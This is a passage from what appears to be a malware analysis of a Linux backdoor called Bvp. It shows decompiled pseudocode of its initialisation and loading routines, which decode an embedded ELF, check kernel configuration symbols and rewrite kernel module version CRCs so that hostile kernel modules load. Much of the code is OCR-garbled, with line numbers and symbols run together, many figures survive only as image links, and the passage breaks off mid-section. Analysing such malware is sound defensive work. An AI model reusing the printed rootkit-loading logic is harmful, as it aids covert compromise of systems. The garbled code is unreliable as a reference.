

#### 2. Bvp overall processing function;



The corresponding pseudo code:



#### 3. Initialization function serial\_bvp of Bvp engine



#### The corresponding pseudo code:

```
ALLIE JUILLELUVP_CUIILLEL/
 2\xi3int ( _cdecl *v0)(int *, _DWORD, int); // ebx
 \overline{4}int v1; // eax
    int v2; // eax
 56
    int v3; // ebx
    int ( _cdecl *v4)(unsigned int *, _DWORD, int); // edi
 \overline{7}int v5; // eax
 8void (_cdecl *v7)(int *, _DWORD, int); // edi
 910 int v8; // eax
11 void (_cdecl *v9)(int *, _DWORD, int); // edi
12 int v10; // eax
    void (_cdecl *v11)(int *, _DWORD, int); // edi
1314 int v12; // eax
15 char v13[49]; // [esp+17h] [ebp-121h] BYREF
16 char buffer[49]; // [esp+48h] [ebp-F0h] BYREF
17
    char dst[49]; // [esp+79h] [ebp-BFh] BYREF
18 char v16[49]; // [esp+AAh] [ebp-8Eh] BYREF<br>19 char v17[49]; // [esp+DBh] [ebp-5Dh] BYREF
20 int v18; // [esp+10Ch] [ebp-2Ch] BYREF
21 int v19; // [esp+110h] [ebp-28h] BYREF
22 int v20; // [esp+114h] [ebp-24h] BYREF
23 unsigned int v21; // [esp+118h] [ebp-20h] BYREF
24 int v22[4]; // [esp+11Ch] [ebp-1Ch] BYREF
25
26 v0 = (int (_cdecl *)(int *, _DWORD, int))ELF_API_0x08052A40;
27 \text{ v}22[0] = 0;28 v21 = 0;
29 v20 = 0;
30
    v19 = 0;31
    v18 = 0;v1 = serial_bind_0xa8a16d65_xcode(buffer, "Bvp_sym_devmem_is_allowed", 28);
32
33 \text{ v2} = \text{v0(v22, 0, v1)};
34 \quad v3 = 0;35
    if('|v2")36
     \mathcal{L}37
       if (v22[0])38
       \mathcal{L}_{\mathcal{L}}39
         if (v22[0] != -1)
40
         \mathfrak{t}v4 = (int (-ddc1*) (unsigned int *, -DWORD, int))ELF_API_0x08052A40;4142
           v5 = serial_bind_0xa8a16d65_xcode(dst, "Bvp_config__LINUX_VERSION_CODE", 32);
43
            if ( ! \sqrt{4(8\sqrt{21}, 0, \sqrt{5})} && \sqrt{21} != -1 )
44
            \mathfrak{c}45
             v3 = 1;
              if (v21 \le 0x20619)
46
47
              \mathcal{L}v7 = (void (-cdec1 *) (int *, -DWORD, int))ELF_API_0x08052A40;48
                v8 = serial_bind_0xa8a16d65_xcode(v16, "Bvp_config_CONFIG_INFINIBAND_NES", 35);
49
50
                V7(8V20, 0, V8);v9 = (void (-decl *) (int *, \_DWORD, int))ELF_RPI_0x08052A40;51
               v10 = serial_bind_0xa8a16d65_xcode(v17, "Bvp_config_CONFIG_INFINIBAND_NES_MODULE", 42);
52
53
                v9(8v19, 0, v10);v11 = (void (-decl *) (int *, -DWORD, int))ELF_API_0x08052A40;54
55
               v12 = serial_bind_0xa8a16d65_xcode(v13, "Bvp_config_CONFIG_XEN", 24);
               v11(&v18, 0, v12);<br>if ( v20 != 1 && v19 != 1 )
56
57
58
                  LOBYTE(v3) = v18 == 1;59
              \mathcal{F}60
           \rightarrow\mathbf{R}61
```
#### 4. serial\_bvp process



```
int v118; // [esp+8F8h] [ebp-30h] BYREF
 117
       unsigned int v119; // [esp+8FCh] [ebp-2Ch] BYREF
  118
       int v120; // [esp+900h] [ebp-28h] BYREF
 119
 120 int v121; // [esp+904h] [ebp-24h] BYREF
 121int v122; // [esp+908h] [ebp-20h] BYREF
 122
       int v123[4]; // [esp+90Ch] [ebp-1Ch] BYREF
 1230124v123[0] = 0;if ( !g_elf_decode )
0125126
       \left\{ \right.0127v3 = -1;
\bullet 128
          if ( !serial_bind_0x4743c911_xor(g_elf_buf, g_elf_len) )
0129goto LABEL 5;
 130g<sup>elf</sup>_decode = 1;
 131
       \rightarrow|132|v3 = serial_elf_getbaseinfo(info, g_elf_buf, g_elf_len);
0133if('iv3')134
       \{0135
         v3 = serial Bvp sizeof(into, v102, v123);\bullet 136
         if('iv3')137
         \left\{ \right.\bullet 138
           v3 = -1;0139v117 = 0;0140v118 = 0;v5 = serial bind 0xa8a16d65_xcode(buffer, "qmr", 5);// 第一个内核模块
 141 0142v120 = 0;0143v119 = 0;v6 = v5; 144if (v5)0145146
            \{v7 = (int (-ddc1*) (int *, -DWORD, int))ELF_API_0x08052A40;\bullet 147
\bullet 148
              v8 = serial_bind_0xa8a16d65_xcode(dst, "Bvp_offsetof_CzZmodule_Mname", 32);
 149v3 = v7(8v120, 0, v8);if ( |v3) 150151
              \mathcal{L}v9 = (int (-ddc1*) (unsigned int *, _DWORD, int))ELF_API_0x08052A40;<br>v10 = serial\_bind_0xa8a16d65_xcode(v100, 'Bvp\_const\_MODULE\_NAME_LEN', 28); 152  153 \bullet 154
                v3 = v9(8v119, 0, v10);if ( !v3 )
\bullet 155
 156
                €
                   if (v120 == -1 || v119 == -1 )\bullet 157
 158
                   €
|159|v11 = v104;160
                   \mathcal{F}161
                   else
 162
                   \{v11 = v104;
 163 164v12 = *(_DWORD *)(v104 + 40 * v105 + 16) + v103;
^{\circ} 165
                     if ( !*(_BYTE *)(v12 + v120))
 166
                     \left\{ \right.
```
#### 6. Verify the distribution:



7. This release corresponds to the version in TSB:



```
v18 = serial_bind_0xa8a16d65_xcode(v85, "Bvp_config_CONFIG_MODVERSIONS", 32);
v3 = v17(8v117, 0, v18);if('iv3')\mathbf{f}if (v117 == 1)\mathcal{L}v119 = 0;
    v120 = 0;v121 = 0;v122 = 0;v34 = serial_bind_0xa8a16d65_xcode(v95, "Bvp_modversion_", 18);
     v35 = (int (-ddc1*) (unsigned int *, -DWRD, int))ELF_API_0x08052A40;v80 = v34;v36 = serial_bind_0xa8a16d65_xcode(v96, "Bvp_sizeof_zZmodversion_info", 31);
     v3 = v35(8v119, 0, v36);if (v3)goto LABEL_5;
     v37 = (int (\_ cdec1 *)(int *, \_ DWORD, int))ELF_API_0x08052A40;v38 = serial_bind_0xa8a16d65_xcode(v97, "Bvp_offsetof_CzZmodversion_info_Mname", 41);
     v3 = v37(8v120, 0, v38);if (v3)goto LABEL_5;
     v39 = (int (__cdecl *)(int *, _DWORD, int))ELF_API_0x08052A40;<br>v40 = serial_bind_0xa8a16d65_xcode(v98, "Bvp_offsetof_CzZmodversion_info_Mcrc", 40);
     v3 = v39(8v121, 0, v40);if (v3)goto LABEL_5;<br>if ( v119 != -1 && v120 != -1 && v121 != -1 )
     €
       v41 = v104 + 40 * v108;<br>
v42 = *(_DWORD *)(v41 + 16) + v103;<br>
v43 = *(_DWORD *)(v41 + 20) / v119;
        if ( v43 )
        \mathbf{f}do€
             v73 = v43;<br>v44 = v42 + v3 * v119;v71 = v44 + v120;<br>((void (_cdecl *)(char *, _DWORD))serial_bind_0xbf3146c2_memset)(v100, 0);<br>(*(void (_cdecl **)(char *, int, int))&strcpy_._)(v100, v80, 128);<br>(*(void (_cdecl **)(char *, int))&strcat_._)(v100, v71);<br>((voi
             v43 = v73;v45 = (DWORD^*)(v121 + v44);if (*v45 != 0x1DC665AE)goto LABEL_41;
             +iv3;<br>*v45 = v122;
          -1
          while (v73 > v3);
 \begin{smallmatrix}&1\\1&&1\\1&&1\end{smallmatrix}
```


10. Parameter verification 2 when kernel module 2 is loaded:

